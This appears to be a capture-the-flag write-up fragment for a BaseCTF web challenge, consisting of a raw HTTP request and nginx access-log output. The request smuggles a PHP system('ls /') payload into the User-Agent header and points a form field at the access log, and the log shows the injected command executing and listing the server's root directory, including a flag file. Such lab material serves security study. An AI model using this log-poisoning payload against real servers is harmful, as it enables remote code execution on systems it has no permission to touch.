 POST / HTTP/1.1
Host: challenge.basectf.fun:25283
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0 <?php system('ls /');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://challenge.basectf.fun:25283
Connection: close
Referer: http://challenge.basectf.fun:25283/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
incompetent=HelloWorld&Datch=/var/log/nginx/access.log
" "-"
10.32.0.0 - - [17/Sep/2024:16:23:57 +0800] "POST / HTTP/1.1" 200 11136
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
rv:130.0) Gecko/20100101 Firefox/130.0" "-"
10.32.0.0 - - [17/Sep/2024:16:25:00 +0800] "POST / HTTP/1.1" 200 11332
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
rv:130.0) Gecko/20100101 Firefox/130.0 index.nginx-debian.html
index.php
" "-"
10.32.0.0 - - [17/Sep/2024:16:25:18 +0800] "POST / HTTP/1.1" 200 11563
"http://challenge.basectf.fun:25283/" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
rv:130.0) Gecko/20100101 Firefox/130.0 bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" "-"